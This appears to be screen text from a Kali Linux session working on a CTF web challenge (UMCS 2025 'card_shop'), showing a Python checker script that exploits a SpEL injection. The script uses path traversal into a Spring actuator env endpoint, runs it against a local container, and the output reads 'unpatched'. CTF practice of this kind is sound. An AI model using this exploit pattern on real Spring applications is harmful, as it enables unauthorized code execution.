 Apps Places
Tue May 20 1:00 AM
3% 32% 0.0 kB 0.0 kB 79%
SpEL Injection Vulnerabili
Generated Pokemon Card
localhost:3000/generate
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Card Shop
Shadow Mewtwo
Psychic Dark
Height: 2m
Weight: 122kg
Generate Another
Add to Collection
File Edit Selection ···
card_shop_player
CardGeneratorController.java
sla.py
sla.py
5 STATUS_UNPATCHED = 0
6 STATUS_PATCHED = 1
7 STATUS_DOWN = 2
8
9 def run_exploit(host, port):
10 base = f"http://{host}:{port}"
11
12 try:
13 r1 = requests.post(f"{base}/abilities", json={
14 "id": "../../actuator/env#",
15 "name": "SHADOW_ENABLE",
16 "value": "true"
17 }, timeout=5)
18 if r1.status_code != 200:
19 return STATUS_DOWN
20
21 r2 = requests.post(f"{base}/abilities", json={
22 "id": "../../actuator/env#",
23 "name": "SPECIAL_ABILITY",
24 "value": '#{"suppppperrrrrrreeassssyyyyychallllennnnggeeeee"}'
25 }, timeout=5)
26 if r2.status_code != 200:
27 return STATUS_DOWN
28
29 r3 = requests.post(f"{base}/generate", data={"pokemonId": "3"}, timeout=5)
30 if r3.status_code != 200:
31 return STATUS_DOWN
32
33 if "suppppperrrrrrreeassssyyyyychallllennnnggeeeee" in r3.text:
34 return STATUS_UNPATCHED
35 else:
36 return STATUS_PATCHED
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
c5ba72eb70a8 cardshop "/usr/bin/supervisor…" 23 seconds ago Up 8 seconds 0.0.0.0:3000->3000/tcp, ::
:3000->3000/tcp unruffled_almeida
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$ python3 sla.py
0
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$
0 0
Ln 19, Col 31 Spaces: 4 UTF-8 LF Python